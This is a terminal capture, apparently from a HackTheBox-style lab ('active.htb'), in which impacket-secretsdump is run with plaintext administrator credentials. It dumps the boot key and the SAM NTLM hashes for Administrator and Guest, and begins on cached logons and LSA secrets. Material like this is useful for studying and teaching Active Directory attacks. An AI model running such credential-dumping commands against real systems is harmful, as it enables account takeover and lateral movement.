 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×ff954ee81ffb63937b563f523caf1d59
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c15eb37006fb74c21a5d1e2144b726e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets